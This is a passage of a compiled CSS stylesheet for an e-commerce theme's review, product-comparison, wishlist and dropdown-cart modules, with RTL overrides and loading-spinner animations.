    margin-bottom: 0; }
    #leo_product_reviews_block_extra .reviews_advices i {
      display: none; }
    #leo_product_reviews_block_extra .reviews_advices li {
      margin-bottom: 3px;
      margin-top: 3px;
      line-height: 1.1;
      float: left; }
      .rtl #leo_product_reviews_block_extra .reviews_advices li {
        float: right; }
      #leo_product_reviews_block_extra .reviews_advices li.last {
        border-color: #808080;
        margin-left: 10px;
        padding-left: 10px; }
        .rtl #leo_product_reviews_block_extra .reviews_advices li.last {
          margin-right: 10px;
          margin-left: inherit; }
        .rtl #leo_product_reviews_block_extra .reviews_advices li.last {
          padding-right: 10px;
          padding-left: inherit; }
      #leo_product_reviews_block_extra .reviews_advices li a {
        color: #666666; }
        #leo_product_reviews_block_extra .reviews_advices li a:hover {
          color: #19c868; }

.review_content {
  white-space: normal; }

.reviews_advices li {
  display: inline-block; }
  .reviews_advices li i {
    font-size: 18px; }

.reviews_advices li.last {
  margin-left: 10px;
  border-left: 1px solid #B5AAB0;
  padding-left: 10px; }
  .rtl .reviews_advices li.last {
    margin-right: 10px;
    margin-left: inherit; }
  .rtl .reviews_advices li.last {
    border-right: 1px solid #B5AAB0;
    border-left: inherit; }
  .rtl .reviews_advices li.last {
    padding-right: 10px;
    padding-left: inherit; }

#product_reviews_block_tab .review {
  margin-bottom: 10px;
  border-bottom: 1px solid #B5AAB0;
  padding-bottom: 10px; }

#product_reviews_block_tab .review_button {
  margin-top: 10px; }

@media (min-width: 768px) {
  #product_reviews_block_tab .review_author {
    border-right: 1px solid #B5AAB0; }
    .rtl #product_reviews_block_tab .review_author {
      border-left: 1px solid #B5AAB0;
      border-right: inherit; } }

#product_reviews_block_tab .report_btn {
  padding: 0; }

#product_reviews_block_tab .report_btn.disabled {
  background: #fff;
  color: #acaaa6; }

.usefulness_btn.active, .usefulness_btn.active:hover {
  color: #fff;
  background-color: #5bc0de;
  border-color: #5bc0de; }

.review_button .btn.active {
  display: inline-block; }

/*******************DONGND CSS FOR REVIEWS END*****************************/
/*******************DONGND CSS FOR COMPARE BEGIN*****************************/
.compare_extra_information {
  min-width: 200px; }

.comparison_infos {
  text-align: center; }

.leo-productscompare-item .thumbnail-container {
  height: 100%; }
  @media all and (-ms-high-contrast: none) {
    .leo-productscompare-item .thumbnail-container .product-image img {
      max-width: inherit;
      width: 100%; }
      .leo-productscompare-item .thumbnail-container .product-image img *::-ms-backdrop, .leo-productscompare-item .thumbnail-container .product-image img .foo {
        max-width: inherit;
        width: 100%; } }

.leo-productscompare-item .product-description {
  position: relative;
  width: 100%;
  height: 100%;
  padding-top: 10px; }

.leo-productscompare-item .delete-productcompare .leo-compare-button {
  float: right; }
  .rtl .leo-productscompare-item .delete-productcompare .leo-compare-button {
    float: left; }

.product-rating {
  display: inline-block; }

.leo-productscompare-item .thumbnail-container .button-container:before {
  left: 0 !important;
  right: 0 !important;
  margin: auto; }
.leo-productscompare-item .thumbnail-container .button-container .leo-bt-cart-content span {
  display: inline-block; }
.leo-productscompare-item .thumbnail-container .leo-bt-cart {
  margin-bottom: 10px; }
.leo-productscompare-item .delete-productcompare .leo-compare-button:focus {
  outline: 0 !important; }

/*******************DONGND CSS FOR COMPARE END*****************************/
/*******************DONGND CSS FOR WISHLIST BEGIN*****************************/
.list-wishlist {
  margin: 20px 0;
  overflow-x: auto; }
  @media (max-width: 991px) {
    .list-wishlist > table {
      width: 991px; } }
  .list-wishlist table tbody > tr:nth-child(odd) {
    background: #ebebeb; }
  .list-wishlist table tbody > tr:nth-child(even) {
    background: #f6f6f6; }

.leo-save-wishlist-loading {
  display: none; }

.list-wishlist tr, .leo-wishlistproduct-item {
  -moz-transition: background-color 1.5s;
  -webkit-transition: background-color 1.5s;
  -o-transition: background-color 1.5s;
  transition: background-color 1.5s; }

.list-wishlist tr.new, .list-wishlist tr.active, .list-wishlist tr.show.active {
  background-color: #4880D2 !important; }

.leo-wishlistproduct-item {
  text-align: center;
  margin-bottom: 30px; }
  @media (min-width: 1200px) {
    .leo-wishlistproduct-item:nth-child(4n + 1) {
      clear: both; } }
  @media (max-width: 1199px) and (min-width: 768px) {
    .leo-wishlistproduct-item:nth-child(3n + 1) {
      clear: both; } }
  @media (max-width: 767px) and (min-width: 576px) {
    .leo-wishlistproduct-item:nth-child(2n + 1) {
      clear: both; } }

.leo-modal-wishlist .modal-footer {
  display: none;
  margin: 0 -5px; }
  .leo-modal-wishlist .modal-footer .btn {
    margin: 5px; }

.leo-modal-wishlist.enable-action .modal-footer {
  display: block; }

.leo-modal-wishlist-loading {
  display: none; }

.leo-list-wishlist {
  z-index: 999;
  padding: 0px;
  margin: 0px;
  border: 0px; }

.leo-wishlist-button.dropdown-toggle::after {
  display: none; }

.leo-wishlist-button-dropdown {
  display: block; }
  .leo-wishlist-button-dropdown .leo-list-wishlist {
    max-height: 173px;
    overflow: auto; }
    .leo-wishlist-button-dropdown .leo-list-wishlist:before, .leo-wishlist-button-dropdown .leo-list-wishlist:after {
      display: none; }

.wishlist-item.added, .wishlist-item.added:hover {
  background-color: #2fb5d2;
  color: #fff; }

.wishlist-item:hover, .move-wishlist-item:hover {
  background-color: #f7f7f9; }

.view-wishlist-product {
  float: left; }
  .rtl .view-wishlist-product {
    float: right; }
  .view-wishlist-product i {
    line-height: 21px;
    margin-right: 5px; }
    .rtl .view-wishlist-product i {
      margin-left: 5px;
      margin-right: inherit; }

.list-wishlist tr.show {
  background-color: #d9edf7 !important; }

.leo-view-wishlist-product-loading {
  display: none;
  float: right; }
  .rtl .leo-view-wishlist-product-loading {
    float: left; }

.leo-wishlist-product {
  margin-bottom: 20px; }
  .leo-wishlist-product .button-container {
    position: relative; }

.delete-wishlist-product {
  position: absolute;
  top: 0;
  z-index: 9;
  right: 0; }
  .rtl .delete-wishlist-product {
    left: 0;
    right: auto; }
  .delete-wishlist-product .leo-wishlist-button {
    float: right; }
    .rtl .delete-wishlist-product .leo-wishlist-button {
      float: left; }

.send-wishlist {
  display: none; }

.wishlist-product-info .form-control {
  border-radius: 0; }

#mywishlist .wishlist-product-info {
  text-align: left; }
  .rtl #mywishlist .wishlist-product-info {
    text-align: right; }

.send-wishlist {
  margin-bottom: 20px; }

.wishlist_email_status_loading {
  border: 2px solid #414141;
  border-left-color: transparent;
  border-right-color: transparent; }

.wishlist_email_status_loading, .send_wishlist_msg, .leo-modal-send-wishlist-loading {
  display: none; }

@media (min-width: 768px) {
  .leo-modal-send-wishlist .modal-footer {
    text-align: left; }
    .rtl .leo-modal-send-wishlist .modal-footer {
      text-align: right; } }
@media (max-width: 767px) {
  .leo-modal-send-wishlist .modal-footer {
    text-align: center; } }
.leo-modal-send-wishlist .modal-footer .btn {
  line-height: 1;
  display: inline-block;
  font-size: 14px;
  padding: 8px 15px;
  border: none;
  color: #FFFFFF;
  font-weight: normal;
  background: #000;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 2px; }
  @media (max-width: 767px) {
    .leo-modal-send-wishlist .modal-footer .btn {
      margin: 3px 5px; } }
  .leo-modal-send-wishlist .modal-footer .btn:hover {
    background: #19c868; }

@media (min-width: 767px) {
  .leo-modal-reset-send-wishlist-bt {
    float: right; }
    .rtl .leo-modal-reset-send-wishlist-bt {
      float: left; }

  .leo-modal-send-wishlist-bt {
    margin-right: 10px;
    float: left; }
    .rtl .leo-modal-send-wishlist-bt {
      margin-left: 10px;
      margin-right: inherit; }
    .rtl .leo-modal-send-wishlist-bt {
      float: right; } }
.send_wishlist_success {
  color: #5cb85c; }

.send_wishlist_error {
  color: #f0ad4e; }

.send_wishlist_form_content .has-success input, .send_wishlist_form_content .has-warning input {
  pointer-events: none; }

.leo-wishlist-button-delete {
  float: right; }
  .rtl .leo-wishlist-button-delete {
    float: left; }

#mywishlist .footer_links li {
  display: inline-block;
  margin-bottom: 10px; }

/*******************DONGND CSS FOR WISHLIST END*****************************/
@media (min-width: 360px) {
  .footer_links::after {
    content: "";
    display: table;
    clear: both; } }
.footer_links li {
  margin-bottom: 10px; }
  @media (min-width: 360px) {
    .footer_links li {
      margin-bottom: 0; }
      .footer_links li:nth-child(1) {
        float: left; }
        .rtl .footer_links li:nth-child(1) {
          float: right; }
      .footer_links li:nth-child(2) {
        float: right; }
        .rtl .footer_links li:nth-child(2) {
          float: left; } }
  .footer_links li i {
    width: auto;
    height: auto;
    font-size: 16px;
    vertical-align: middle;
    line-height: 1;
    margin-top: -4px;
    margin-right: 4px; }
    .rtl .footer_links li i {
      margin-left: 4px;
      margin-right: inherit; }
  .footer_links li a {
    line-height: 1;
    display: inline-block;
    font-size: 15px;
    padding: 8px 10px;
    border: none;
    color: #FFFFFF;
    background: #000;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border-radius: 2px; }
    .footer_links li a:hover {
      background: #19c868; }

.list-wishlist table {
  overflow-x: auto;
  width: 100%; }

.leo-wishlist-product .thumbnail-container .cart {
  margin: 0 -1px;
  margin-bottom: 10px; }
  .leo-wishlist-product .thumbnail-container .cart .btn-product {
    color: #FFFFFF;
    font-size: 15px;
    border: none;
    background: #000;
    border-radius: 0px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    .leo-wishlist-product .thumbnail-container .cart .btn-product:hover {
      background: #19c868; }
  .leo-wishlist-product .thumbnail-container .cart .icon-add-to-cart {
    margin-right: 4px; }
    .rtl .leo-wishlist-product .thumbnail-container .cart .icon-add-to-cart {
      margin-left: 4px;
      margin-right: inherit; }
  .leo-wishlist-product .thumbnail-container .cart .popup-cart {
    width: 100%;
    display: block;
    position: static;
    opacity: 1;
    filter: alpha(opacity=100); }
    .leo-wishlist-product .thumbnail-container .cart .popup-cart .leo-bt-select-attr,
    .leo-wishlist-product .thumbnail-container .cart .popup-cart .leo-select-attr,
    .leo-wishlist-product .thumbnail-container .cart .popup-cart .form-control {
      font-size: 14px;
      text-transform: none;
      padding: 8px 10px;
      border-radius: 0px; }
    .leo-wishlist-product .thumbnail-container .cart .popup-cart .form-control {
      margin-bottom: 5px;
      border: 1px solid #adadad; }
    .leo-wishlist-product .thumbnail-container .cart .popup-cart .leo-bt-select-attr {
      padding: 8px 20px 8px 10px; }
      .rtl .leo-wishlist-product .thumbnail-container .cart .popup-cart .leo-bt-select-attr {
        padding: 8px 10px 8px 20px; }
      .leo-wishlist-product .thumbnail-container .cart .popup-cart .leo-bt-select-attr:after {
        position: absolute;
        top: 17px;
        right: 8px; }
        .rtl .leo-wishlist-product .thumbnail-container .cart .popup-cart .leo-bt-select-attr:after {
          left: 8px;
          right: auto; }
      .leo-wishlist-product .thumbnail-container .cart .popup-cart .leo-bt-select-attr span {
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 1;
        -webkit-box-orient: vertical; }
    .leo-wishlist-product .thumbnail-container .cart .popup-cart .leo-select-attr {
      padding: 0;
      line-height: normal; }
    .leo-wishlist-product .thumbnail-container .cart .popup-cart .leo-dropdown-attr {
      margin-top: 0;
      height: 100px;
      overflow: auto;
      border-top: none;
      border-radius: 0px; }
.leo-wishlist-product .thumbnail-container .product-title {
  margin-top: 10px;
  padding: 0 10px; }
.leo-wishlist-product .thumbnail-container .product_desc {
  padding: 0 10px; }
.leo-wishlist-product .thumbnail-container .product-image {
  border-bottom: none; }
.leo-wishlist-product .thumbnail-container .wishlist-product-info label {
  text-align: inherit; }
.leo-wishlist-product .thumbnail-container .product-thumbnail:before {
  display: none; }

.leo-send-wishlist-button {
  line-height: 1.3;
  display: inline-block;
  font-size: 15px;
  padding: 8px 10px;
  color: #FFFFFF;
  border: none;
  background: #000;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 2px; }
  .leo-send-wishlist-button:hover {
    background: #19c868; }
  .leo-send-wishlist-button i {
    width: auto;
    height: auto;
    font-size: 16px;
    vertical-align: middle;
    line-height: 1.3;
    margin-top: -4px;
    margin-right: 4px; }
    .rtl .leo-send-wishlist-button i {
      margin-left: 4px;
      margin-right: inherit; }

.wishlist-product-action {
  text-align: center; }
  .wishlist-product-action .leo-wishlist-product-save-button {
    width: 100%;
    line-height: 1;
    display: inline-block;
    font-size: 15px;
    padding: 8px 10px;
    color: #FFFFFF;
    border: none;
    margin-bottom: 5px;
    background: #000;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border-radius: 0px; }
    .wishlist-product-action .leo-wishlist-product-save-button:hover, .wishlist-product-action .leo-wishlist-product-save-button:focus {
      background: #19c868; }
  .wishlist-product-action .leo-wishlist-button {
    width: 100%;
    line-height: 1;
    font-size: 15px;
    padding: 8px 10px;
    color: #FFFFFF;
    border: none;
    background: #000;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border-radius: 0px; }
    .wishlist-product-action .leo-wishlist-button:hover, .wishlist-product-action .leo-wishlist-button:focus {
      background: #19c868; }

.leo-list-wishlist {
  margin-bottom: 10px;
  bottom: 100%;
  top: auto;
  right: 0;
  left: 0; }
  .rtl .leo-list-wishlist {
    right: 0;
    left: 0; }
  .leo-list-wishlist:before, .leo-list-wishlist:after {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    border-bottom: none;
    left: 0;
    right: 0;
    margin: auto; }
  .leo-list-wishlist:before {
    z-index: 9;
    bottom: -9px;
    border-top: 10px solid #FFFFFF;
    border-right: 10px solid transparent;
    border-left: 10px solid transparent; }
  .leo-list-wishlist:after {
    z-index: 8;
    bottom: -10px;
    border-top: 11px solid #dddddd;
    border-right: 11px solid transparent;
    border-left: 11px solid transparent; }
  .leo-list-wishlist .wishlist-item {
    padding: 10px; }
  .leo-list-wishlist .move-wishlist-item, .leo-list-wishlist .wishlist-item {
    padding: 10px;
    white-space: normal; }
  .leo-list-wishlist .list-group {
    overflow: auto; }

.view-wishlist-product i {
  width: auto;
  height: auto;
  font-size: 20px;
  vertical-align: middle;
  line-height: 1;
  margin-top: -2px;
  margin-right: 4px; }
  .rtl .view-wishlist-product i {
    margin-left: 4px;
    margin-right: inherit; }

.leo-save-wishlist-bt {
  border: none;
  background: #000;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .leo-save-wishlist-bt:hover, .leo-save-wishlist-bt:focus {
    background: #19c868; }

@media (min-width: 360px) {
  .footer_link::after {
    content: "";
    display: table;
    clear: both; } }
.footer_link li {
  margin-bottom: 10px; }
  @media (min-width: 360px) {
    .footer_link li {
      margin-bottom: 0px; }
      .footer_link li:nth-child(1) {
        float: left; }
        .rtl .footer_link li:nth-child(1) {
          float: right; }
      .footer_link li:nth-child(2) {
        float: right; }
        .rtl .footer_link li:nth-child(2) {
          float: left; } }
  .footer_link li i {
    width: auto;
    height: auto;
    font-size: 16px;
    vertical-align: middle;
    line-height: 1.3;
    margin-right: 4px; }
    .rtl .footer_link li i {
      margin-left: 4px;
      margin-right: inherit; }
  .footer_link li span {
    display: inline-block;
    vertical-align: middle; }
  .footer_link li a {
    line-height: 1.3;
    display: inline-block;
    font-size: 15px;
    padding: 8px 10px;
    border: none;
    color: #FFFFFF;
    background: #000;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border-radius: 2px; }
    .footer_link li a:hover {
      background: #19c868; }

#product_comparison {
  border: none; }
  #product_comparison .thumbnail-container {
    margin: auto;
    min-width: 200px; }
    #product_comparison .thumbnail-container .cart {
      margin: 0 -1px;
      margin-bottom: 10px; }
      #product_comparison .thumbnail-container .cart .btn-product {
        color: #FFFFFF;
        font-size: 15px;
        border: none;
        background: #000;
        border-radius: 0px;
        -webkit-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease; }
        #product_comparison .thumbnail-container .cart .btn-product:hover {
          background: #19c868; }
      #product_comparison .thumbnail-container .cart .icon-add-to-cart {
        margin-right: 4px; }
        .rtl #product_comparison .thumbnail-container .cart .icon-add-to-cart {
          margin-left: 4px;
          margin-right: inherit; }
      #product_comparison .thumbnail-container .cart .popup-cart {
        width: 100%;
        display: block;
        position: static;
        opacity: 1;
        filter: alpha(opacity=100); }
        #product_comparison .thumbnail-container .cart .popup-cart .leo-bt-select-attr,
        #product_comparison .thumbnail-container .cart .popup-cart .leo-select-attr,
        #product_comparison .thumbnail-container .cart .popup-cart .form-control {
          font-size: 14px;
          text-transform: none;
          padding: 8px 10px;
          border-radius: 0px; }
        #product_comparison .thumbnail-container .cart .popup-cart .form-control {
          margin-bottom: 5px;
          border: 1px solid #adadad; }
        #product_comparison .thumbnail-container .cart .popup-cart .leo-bt-select-attr {
          padding: 8px 20px 8px 10px; }
          .rtl #product_comparison .thumbnail-container .cart .popup-cart .leo-bt-select-attr {
            padding: 8px 10px 8px 20px; }
          #product_comparison .thumbnail-container .cart .popup-cart .leo-bt-select-attr:after {
            position: absolute;
            top: 17px;
            right: 8px; }
            .rtl #product_comparison .thumbnail-container .cart .popup-cart .leo-bt-select-attr:after {
              left: 8px;
              right: auto; }
          #product_comparison .thumbnail-container .cart .popup-cart .leo-bt-select-attr span {
            overflow: hidden;
            text-overflow: ellipsis;
            display: -webkit-box;
            -webkit-line-clamp: 1;
            -webkit-box-orient: vertical; }
        #product_comparison .thumbnail-container .cart .popup-cart .leo-select-attr {
          padding: 0;
          line-height: normal; }
        #product_comparison .thumbnail-container .cart .popup-cart .leo-dropdown-attr {
          margin-top: 0;
          height: 100px;
          overflow: auto;
          border-top: none;
          border-radius: 0px; }
    #product_comparison .thumbnail-container .product-title {
      margin-bottom: 10px;
      padding: 0 10px; }
    #product_comparison .thumbnail-container .product_desc {
      padding: 0 10px; }
    #product_comparison .thumbnail-container .product-image {
      border-bottom: none; }

.review_button .usefulness_btn {
  margin-left: 5px; }
  .rtl .review_button .usefulness_btn {
    margin-right: 5px;
    margin-left: inherit; }

/*******************DONGND CSS FOR DROPDOWN CART BEGIN*****************************/
.leo-dropdown-cart {
  /*
  position: relative;
  */
  position: absolute;
  line-height: normal; }
  .leo-dropdown-cart.defaultcart {
    right: 0; }
    .rtl .leo-dropdown-cart.defaultcart {
      left: 0;
      right: auto; }
  .leo-dropdown-cart.dropdown, .leo-dropdown-cart.dropup {
    visibility: hidden;
    z-index: -1;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear; }
  .leo-dropdown-cart.dropdown {
    top: 100%;
    margin-top: 20px; }
  .leo-dropdown-cart.dropup {
    bottom: 100%;
    margin-bottom: 20px; }
  .leo-dropdown-cart.flycart.dropup {
    bottom: 100%;
    margin-bottom: 30px; }
  .leo-dropdown-cart.dropdown.show, .leo-dropdown-cart.dropup.show {
    visibility: visible;
    opacity: 1;
    z-index: 1002; }
  .leo-dropdown-cart.dropdown.show {
    margin-top: 0px; }
  .leo-dropdown-cart.dropup.show {
    margin-bottom: 0px; }
  .leo-dropdown-cart.flycart.dropup.show {
    margin-bottom: 10px; }

.leo-fly-cart.solo {
  z-index: 1000; }
  .leo-fly-cart.solo.enable-dropdown.offset-left .leo-dropdown-cart.flycart {
    left: 0; }
  .leo-fly-cart.solo.offset-left .leo-fly-cart-total {
    left: 90%; }
  .leo-fly-cart.solo.enable-dropdown.offset-right .leo-dropdown-cart.flycart {
    right: 0; }
  .leo-fly-cart.solo.offset-right .leo-fly-cart-total {
    right: 95%; }

.leo-dropdown-cart-content {
  z-index: 99;
  min-width: 270px;
  background: #FFFFFF;
  border: 1px solid #ddd;
  border-top: 3px solid #000000; }
  .leo-dropdown-cart-content .fake-element {
    margin-bottom: 0px; }

.leo-dropdown-list-item {
  margin-bottom: 0px; }

.leo-dropdown-cart-content .leo-dropdown-list-item.active-scrollbar {
  overflow: auto; }

.leo-dropdown-cart-content a i, .leo-dropdown-cart-content a.leo-dropdown-customization, .leo-dropdown-cart-content a.leo-dropdown-combination {
  color: #2fb5d2; }

.leo-dropdown-cart-subtotals,
.leo-dropdown-cart-total {
  padding: 10px;
  text-align: left;
  border-top: 1px solid #dddddd; }
  .leo-dropdown-cart-subtotals .value,
  .leo-dropdown-cart-total .value {
    color: #414141;
    font-weight: 600;
    margin: 3px 0;
    float: right;
    text-align: right; }
    .rtl .leo-dropdown-cart-subtotals .value, .rtl
    .leo-dropdown-cart-total .value {
      float: left; }
    .rtl .leo-dropdown-cart-subtotals .value, .rtl
    .leo-dropdown-cart-total .value {
      text-align: left; }
  .leo-dropdown-cart-subtotals .label,
  .leo-dropdown-cart-total .label {
    color: #414141;
    font-size: 14px;
    font-weight: bold;
    margin: 3px 0;
    text-transform: uppercase;
    float: left;
    text-align: left; }
    .rtl .leo-dropdown-cart-subtotals .label, .rtl
    .leo-dropdown-cart-total .label {
      float: right; }
    .rtl .leo-dropdown-cart-subtotals .label, .rtl
    .leo-dropdown-cart-total .label {
      text-align: right; }
  .leo-dropdown-cart-subtotals [class*="col-"],
  .leo-dropdown-cart-total [class*="col-"] {
    padding-left: 5px;
    padding-right: 5px; }
  .leo-dropdown-cart-subtotals .row,
  .leo-dropdown-cart-total .row {
    margin-left: -5px;
    margin-right: -5px;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -moz-box-align: end;
    box-align: end;
    -webkit-align-items: flex-end;
    -moz-align-items: flex-end;
    -ms-align-items: flex-end;
    -o-align-items: flex-end;
    align-items: flex-end;
    -ms-flex-align: end; }

.leo-dropdown-cart-total {
  border-bottom: 1px solid #dddddd; }

.leo-cart-item-img img {
  max-width: 100%; }

.leo-dropdown-cart-item {
  position: relative;
  padding: 10px 10px 35px 10px;
  -webkit-transition: background-color 0.5s linear;
  -o-transition: background-color 0.5s linear;
  transition: background-color 0.5s linear; }
  .leo-dropdown-cart-item.high-light, .leo-dropdown-cart-item.show-combination, .leo-dropdown-cart-item.show-customization, .leo-dropdown-cart-item.show-additional {
    background-color: #c9def3;
    z-index: 9999; }
  .leo-dropdown-cart-item:before {
    content: '';
    bottom: -1px;
    left: 10px;
    right: 10px;
    height: 1px;
    background: #dddddd;
    position: absolute; }
  .leo-dropdown-cart-item.last:before {
    display: none; }
  .leo-dropdown-cart-item .leo-dropdown-additional {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    visibility: hidden;
    z-index: -1;
    background-color: #c9def3;
    padding: 0 10px 10px;
    top: 100%;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-origin: top center;
    -moz-transform-origin: top center;
    -ms-transform-origin: top center;
    -o-transform-origin: top center;
    transform-origin: top center;
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    -ms-transform: rotateX(-90deg);
    -o-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
    -webkit-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    transition: all 0.5s linear; }
  .leo-dropdown-cart-item .view-combination {
    display: none; }
  .leo-dropdown-cart-item.show-additional:before {
    bottom: 0px;
    background: #FFFFFF; }
  .leo-dropdown-cart-item.show-additional.last:before {
    display: block; }
  .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {
    z-index: 99;
    visibility: visible;
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg); }
  .leo-dropdown-cart-item .leo-cart-item-img {
    width: 80px;
    float: left; }
    .rtl .leo-dropdown-cart-item .leo-cart-item-img {
      float: right; }
  .leo-dropdown-cart-item .leo-cart-item-info {
    zoom: 1;
    overflow: hidden;
    white-space: normal;
    padding-left: 10px; }
    .rtl .leo-dropdown-cart-item .leo-cart-item-info {
      padding-right: 10px;
      padding-left: inherit; }

.leo-dropdown-additional .customizations, .leo-dropdown-additional .combinations {
  padding-top: 10px;
  padding-bottom: 10px; }
.leo-dropdown-additional .view-customization {
  margin-top: 5px; }
.leo-dropdown-additional .view-combination, .leo-dropdown-additional .view-customization {
  padding-bottom: 5px;
  font-weight: bold;
  text-align: left;
  border-top: 1px solid #fff; }

.leo-remove-from-cart {
  position: absolute;
  bottom: 10px;
  right: 10px; }
  .rtl .leo-remove-from-cart {
    left: 10px;
    right: auto; }
  .leo-remove-from-cart i {
    font-size: 0;
    width: auto;
    height: auto;
    display: block;
    color: transparent; }
    .leo-remove-from-cart i:before {
      display: inline-block;
      font-family: "FontAwesome";
      content: "\F00D";
      font-size: 14px;
      padding: 1px 3px;
      color: #282828;
      border: 1px solid #282828;
      border-radius: 2px;
      -webkit-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease; }
  .leo-remove-from-cart:hover i:before {
    color: #FFFFFF;
    background: #282828; }

.view-additional {
  clear: both;
  bottom: 10px;
  text-align: left;
  position: absolute;
  left: 10px; }
  .rtl .view-additional {
    right: 10px;
    left: auto; }

.leo-cart-dropdown-action {
  text-align: center;
  padding: 10px; }
  .leo-cart-dropdown-action .btn {
    font-size: 12px;
    margin-top: 5px;
    margin-bottom: 5px; }

#header .header-nav .cart-preview .leo-dropdown-cart-item .view-leo-dropdown-additional:focus {
  color: #232323;
  text-decoration: none;
  outline: none; }

/*
.view-leo-dropdown-additional .down-arrow, .view-leo-dropdown-additional.show .right-arrow
{
	display: none;
}

.view-leo-dropdown-additional .right-arrow, .view-leo-dropdown-additional.show .down-arrow
{
	display: inline-block;
}


.view-leo-dropdown-additional .down-arrow, .view-leo-dropdown-additional .right-arrow
{	
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-ms-transition: all 1s ease;
	-o-transition: all 1s ease;
	transition: all 1s ease;
}
*/
/*****************addition arrow BEGIN***********************/
.view-leo-dropdown-additional {
  width: 19px;
  height: 19px;
  position: relative;
  cursor: pointer;
  border: 1px solid #282828;
  border-radius: 2px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .view-leo-dropdown-additional.show {
    background: #797979; }
  .view-leo-dropdown-additional:before, .view-leo-dropdown-additional:after {
    content: "";
    display: block;
    width: 7px;
    height: 2px;
    background: #282828;
    position: absolute;
    top: 8px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .view-leo-dropdown-additional:before {
    right: 6px;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg); }
  .view-leo-dropdown-additional:after {
    right: 3px;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px; }
  .view-leo-dropdown-additional.show {
    background: #282828; }
    .view-leo-dropdown-additional.show:before {
      -webkit-transform: rotate(-45deg);
      -moz-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
      -o-transform: rotate(-45deg);
      transform: rotate(-45deg); }
    .view-leo-dropdown-additional.show:after {
      -webkit-transform: rotate(45deg);
      -moz-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      -o-transform: rotate(45deg);
      transform: rotate(45deg); }
    .view-leo-dropdown-additional.show:before, .view-leo-dropdown-additional.show:after {
      background: #FFFFFF; }
  .view-leo-dropdown-additional:hover {
    background: #282828; }
    .view-leo-dropdown-additional:hover:before, .view-leo-dropdown-additional:hover:after {
      background: #FFFFFF; }

/*****************addition arrow END***********************/
.leo-dropdown-overlay {
  display: none;
  min-width: 100%;
  min-height: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(255, 255, 255, 0.75);
  position: absolute;
  z-index: 300; }

/***********loading wheel BEGIN*************/
.leo-dropdown-cssload-speeding-wheel {
  display: none;
  position: absolute;
  left: 46%;
  top: 40%;
  width: 30px;
  height: 30px;
  margin: 0 auto;
  border: 2px solid #2fb5d2;
  border-radius: 50%;
  border-left-color: transparent;
  border-right-color: transparent;
  -webkit-animation: cssload-spin 800ms infinite linear;
  -moz-animation: cssload-spin 800ms infinite linear;
  animation: cssload-spin 800ms infinite linear; }

.leo-fly-cssload-speeding-wheel {
  display: none;
  position: absolute;
  left: 46%;
  top: 40%;
  width: 30px;
  height: 30px;
  margin: 0 auto;
  border: 2px solid #2fb5d2;
  border-radius: 50%;
  border-left-color: transparent;
  border-right-color: transparent;
  -webkit-animation: cssload-spin 800ms infinite linear;
  -moz-animation: cssload-spin 800ms infinite linear;
  animation: cssload-spin 800ms infinite linear;
  /*
  left: 70%;
  top: -60%;
  */
  left: 0;
  top: 0;
  width: 24px;
  height: 24px; }

.leo-blockcart.cart-preview span.leo-dropdown-cssload-speeding-wheel {
  width: 20px;
  height: 20px;
  border: 2px solid #fff;
  border-left-color: transparent;
  border-right-color: transparent;
  vertical-align: middle;
  position: relative;
  left: 0;
  top: 0; }
.leo-blockcart.cart-preview.show-leo-loading {
  position: relative; }

@keyframes cssload-spin {
  100% {
    transform: rotate(360deg);
    transform: rotate(360deg); } }
@-o-keyframes cssload-spin {
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-ms-keyframes cssload-spin {
  100% {
    -ms-transform: rotate(360deg);
